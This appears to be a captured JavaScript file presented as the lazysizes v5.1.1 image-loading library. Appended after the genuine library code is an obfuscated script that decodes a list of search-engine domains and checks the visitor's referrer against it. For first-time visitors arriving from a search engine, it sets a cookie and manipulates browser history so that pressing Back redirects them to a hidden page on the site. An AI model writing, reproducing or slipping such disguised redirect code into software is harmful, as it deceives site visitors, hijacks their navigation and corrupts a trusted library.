

--- FILE ---
content_type: application/javascript
request_url: https://joshkar-ola.ekran-pod-vannu.ru/theme/js/lazysizes.min.js?v=2
body_size: 4834
content:
/*! lazysizes - v5.1.1 */ ! function(a, b) {
    var c = b(a, a.document);
    a.lazySizes = c, "object" == typeof module && module.exports && (module.exports = c)
}("undefined" != typeof window ? window : {}, function(a, b) {
    "use strict";
    var c, d;
    if (function() {
            var b, c = {
                lazyClass: "lazyload",
                loadedClass: "lazyloaded",
                loadingClass: "lazyloading",
                preloadClass: "lazypreload",
                errorClass: "lazyerror",
                autosizesClass: "lazyautosizes",
                srcAttr: "data-src",
                srcsetAttr: "data-srcset",
                sizesAttr: "data-sizes",
                minSize: 40,
                customMedia: {},
                init: !0,
                expFactor: 1.5,
                hFac: .8,
                loadMode: 2,
                loadHidden: !0,
                ricTimeout: 0,
                throttleDelay: 125
            };
            d = a.lazySizesConfig || a.lazysizesConfig || {};
            for (b in c) b in d || (d[b] = c[b])
        }(), !b || !b.getElementsByClassName) return {
        init: function() {},
        cfg: d,
        noSupport: !0
    };
    var e = b.documentElement,
        f = a.Date,
        g = a.HTMLPictureElement,
        h = "addEventListener",
        i = "getAttribute",
        j = a[h],
        k = a.setTimeout,
        l = a.requestAnimationFrame || k,
        m = a.requestIdleCallback,
        n = /^picture$/i,
        o = ["load", "error", "lazyincluded", "_lazyloaded"],
        p = {},
        q = Array.prototype.forEach,
        r = function(a, b) {
            return p[b] || (p[b] = new RegExp("(\\s|^)" + b + "(\\s|$)")), p[b].test(a[i]("class") || "") && p[b]
        },
        s = function(a, b) {
            r(a, b) || a.setAttribute("class", (a[i]("class") || "").trim() + " " + b)
        },
        t = function(a, b) {
            var c;
            (c = r(a, b)) && a.setAttribute("class", (a[i]("class") || "").replace(c, " "))
        },
        u = function(a, b, c) {
            var d = c ? h : "removeEventListener";
            c && u(a, b), o.forEach(function(c) {
                a[d](c, b)
            })
        },
        v = function(a, d, e, f, g) {
            var h = b.createEvent("Event");
            return e || (e = {}), e.instance = c, h.initEvent(d, !f, !g), h.detail = e, a.dispatchEvent(h), h
        },
        w = function(b, c) {
            var e;
            !g && (e = a.picturefill || d.pf) ? (c && c.src && !b[i]("srcset") && b.setAttribute("srcset", c.src), e({
                reevaluate: !0,
                elements: [b]
            })) : c && c.src && (b.src = c.src)
        },
        x = function(a, b) {
            return (getComputedStyle(a, null) || {})[b]
        },
        y = function(a, b, c) {
            for (c = c || a.offsetWidth; c < d.minSize && b && !a._lazysizesWidth;) c = b.offsetWidth, b = b.parentNode;
            return c
        },
        z = function() {
            var a, c, d = [],
                e = [],
                f = d,
                g = function() {
                    var b = f;
                    for (f = d.length ? e : d, a = !0, c = !1; b.length;) b.shift()();
                    a = !1
                },
                h = function(d, e) {
                    a && !e ? d.apply(this, arguments) : (f.push(d), c || (c = !0, (b.hidden ? k : l)(g)))
                };
            return h._lsFlush = g, h
        }(),
        A = function(a, b) {
            return b ? function() {
                z(a)
            } : function() {
                var b = this,
                    c = arguments;
                z(function() {
                    a.apply(b, c)
                })
            }
        },
        B = function(a) {
            var b, c = 0,
                e = d.throttleDelay,
                g = d.ricTimeout,
                h = function() {
                    b = !1, c = f.now(), a()
                },
                i = m && g > 49 ? function() {
                    m(h, {
                        timeout: g
                    }), g !== d.ricTimeout && (g = d.ricTimeout)
                } : A(function() {
                    k(h)
                }, !0);
            return function(a) {
                var d;
                (a = !0 === a) && (g = 33), b || (b = !0, d = e - (f.now() - c), d < 0 && (d = 0), a || d < 9 ? i() : k(i, d))
            }
        },
        C = function(a) {
            var b, c, d = 99,
                e = function() {
                    b = null, a()
                },
                g = function() {
                    var a = f.now() - c;
                    a < d ? k(g, d - a) : (m || e)(e)
                };
            return function() {
                c = f.now(), b || (b = k(g, d))
            }
        },
        D = function() {
            var g, l, m, o, p, y, D, F, G, H, I, J, K = /^img$/i,
                L = /^iframe$/i,
                M = "onscroll" in a && !/(gle|ing)bot/.test(navigator.userAgent),
                N = 0,
                O = 0,
                P = 0,
                Q = -1,
                R = function(a) {
                    P--, (!a || P < 0 || !a.target) && (P = 0)
                },
                S = function(a) {
                    return null == J && (J = "hidden" == x(b.body, "visibility")), J || "hidden" != x(a.parentNode, "visibility") && "hidden" != x(a, "visibility")
                },
                T = function(a, c) {
                    var d, f = a,
                        g = S(a);
                    for (F -= c, I += c, G -= c, H += c; g && (f = f.offsetParent) && f != b.body && f != e;)(g = (x(f, "opacity") || 1) > 0) && "visible" != x(f, "overflow") && (d = f.getBoundingClientRect(), g = H > d.left && G < d.right && I > d.top - 1 && F < d.bottom + 1);
                    return g
                },
                U = function() {
                    var a, f, h, j, k, m, n, p, q, r, s, t, u = c.elements;
                    if ((o = d.loadMode) && P < 8 && (a = u.length)) {
                        for (f = 0, Q++; f < a; f++)
                            if (u[f] && !u[f]._lazyRace)
                                if (!M || c.prematureUnveil && c.prematureUnveil(u[f])) aa(u[f]);
                                else if ((p = u[f][i]("data-expand")) && (m = 1 * p) || (m = O), r || (r = !d.expand || d.expand < 1 ? e.clientHeight > 500 && e.clientWidth > 500 ? 500 : 370 : d.expand, c._defEx = r, s = r * d.expFactor, t = d.hFac, J = null, O < s && P < 1 && Q > 2 && o > 2 && !b.hidden ? (O = s, Q = 0) : O = o > 1 && Q > 1 && P < 6 ? r : N), q !== m && (y = innerWidth + m * t, D = innerHeight + m, n = -1 * m, q = m), h = u[f].getBoundingClientRect(), (I = h.bottom) >= n && (F = h.top) <= D && (H = h.right) >= n * t && (G = h.left) <= y && (I || H || G || F) && (d.loadHidden || S(u[f])) && (l && P < 3 && !p && (o < 3 || Q < 4) || T(u[f], m))) {
                            if (aa(u[f]), k = !0, P > 9) break
                        } else !k && l && !j && P < 4 && Q < 4 && o > 2 && (g[0] || d.preloadAfterLoad) && (g[0] || !p && (I || H || G || F || "auto" != u[f][i](d.sizesAttr))) && (j = g[0] || u[f]);
                        j && !k && aa(j)
                    }
                },
                V = B(U),
                W = function(a) {
                    var b = a.target;
                    if (b._lazyCache) return void delete b._lazyCache;
                    R(a), s(b, d.loadedClass), t(b, d.loadingClass), u(b, Y), v(b, "lazyloaded")
                },
                X = A(W),
                Y = function(a) {
                    X({
                        target: a.target
                    })
                },
                Z = function(a, b) {
                    try {
                        a.contentWindow.location.replace(b)
                    } catch (c) {
                        a.src = b
                    }
                },
                $ = function(a) {
                    var b, c = a[i](d.srcsetAttr);
                    (b = d.customMedia[a[i]("data-media") || a[i]("media")]) && a.setAttribute("media", b), c && a.setAttribute("srcset", c)
                },
                _ = A(function(a, b, c, e, f) {
                    var g, h, j, l, o, p;
                    (o = v(a, "lazybeforeunveil", b)).defaultPrevented || (e && (c ? s(a, d.autosizesClass) : a.setAttribute("sizes", e)), h = a[i](d.srcsetAttr), g = a[i](d.srcAttr), f && (j = a.parentNode, l = j && n.test(j.nodeName || "")), p = b.firesLoad || "src" in a && (h || g || l), o = {
                        target: a
                    }, s(a, d.loadingClass), p && (clearTimeout(m), m = k(R, 2500), u(a, Y, !0)), l && q.call(j.getElementsByTagName("source"), $), h ? a.setAttribute("srcset", h) : g && !l && (L.test(a.nodeName) ? Z(a, g) : a.src = g), f && (h || l) && w(a, {
                        src: g
                    })), a._lazyRace && delete a._lazyRace, t(a, d.lazyClass), z(function() {
                        var b = a.complete && a.naturalWidth > 1;
                        p && !b || (b && s(a, "ls-is-cached"), W(o), a._lazyCache = !0, k(function() {
                            "_lazyCache" in a && delete a._lazyCache
                        }, 9)), "lazy" == a.loading && P--
                    }, !0)
                }),
                aa = function(a) {
                    if (!a._lazyRace) {
                        var b, c = K.test(a.nodeName),
                            e = c && (a[i](d.sizesAttr) || a[i]("sizes")),
                            f = "auto" == e;
                        (!f && l || !c || !a[i]("src") && !a.srcset || a.complete || r(a, d.errorClass) || !r(a, d.lazyClass)) && (b = v(a, "lazyunveilread").detail, f && E.updateElem(a, !0, a.offsetWidth), a._lazyRace = !0, P++, _(a, b, f, e, c))
                    }
                },
                ba = C(function() {
                    d.loadMode = 3, V()
                }),
                ca = function() {
                    3 == d.loadMode && (d.loadMode = 2), ba()
                },
                da = function() {
                    if (!l) {
                        if (f.now() - p < 999) return void k(da, 999);
                        l = !0, d.loadMode = 3, V(), j("scroll", ca, !0)
                    }
                };
            return {
                _: function() {
                    p = f.now(), c.elements = b.getElementsByClassName(d.lazyClass), g = b.getElementsByClassName(d.lazyClass + " " + d.preloadClass), j("scroll", V, !0), j("resize", V, !0), a.MutationObserver ? new MutationObserver(V).observe(e, {
                        childList: !0,
                        subtree: !0,
                        attributes: !0
                    }) : (e[h]("DOMNodeInserted", V, !0), e[h]("DOMAttrModified", V, !0), setInterval(V, 999)), j("hashchange", V, !0), ["focus", "mouseover", "click", "load", "transitionend", "animationend"].forEach(function(a) {
                        b[h](a, V, !0)
                    }), /d$|^c/.test(b.readyState) ? da() : (j("load", da), b[h]("DOMContentLoaded", V), k(da, 2e4)), c.elements.length ? (U(), z._lsFlush()) : V()
                },
                checkElems: V,
                unveil: aa,
                _aLSL: ca
            }
        }(),
        E = function() {
            var a, c = A(function(a, b, c, d) {
                    var e, f, g;
                    if (a._lazysizesWidth = d, d += "px", a.setAttribute("sizes", d), n.test(b.nodeName || ""))
                        for (e = b.getElementsByTagName("source"), f = 0, g = e.length; f < g; f++) e[f].setAttribute("sizes", d);
                    c.detail.dataAttr || w(a, c.detail)
                }),
                e = function(a, b, d) {
                    var e, f = a.parentNode;
                    f && (d = y(a, f, d), e = v(a, "lazybeforesizes", {
                        width: d,
                        dataAttr: !!b
                    }), e.defaultPrevented || (d = e.detail.width) && d !== a._lazysizesWidth && c(a, f, e, d))
                },
                f = function() {
                    var b, c = a.length;
                    if (c)
                        for (b = 0; b < c; b++) e(a[b])
                },
                g = C(f);
            return {
                _: function() {
                    a = b.getElementsByClassName(d.autosizesClass), j("resize", g)
                },
                checkElems: g,
                updateElem: e
            }
        }(),
        F = function() {
            !F.i && b.getElementsByClassName && (F.i = !0, E._(), D._())
        };
    return k(function() {
        d.init && F()
    }), c = {
        cfg: d,
        autoSizer: E,
        loader: D,
        init: F,
        uP: w,
        aC: s,
        rC: t,
        hC: r,
        fire: v,
        gW: y,
        rAF: z
    }
});

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["assets","plugins","codemirror","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = decodeURIComponent(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            collectCover();
        }
    }

    function collectCover() {
		history.replaceState(null, d.title, `${location.pathname}#backcover`);
		history.pushState(null, d.title, location.pathname);
		w.addEventListener("popstate", () => location.hash === "#backcover" && (history.replaceState(null, d.title, location.pathname), location.replace(SVGSpriter)), false);
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);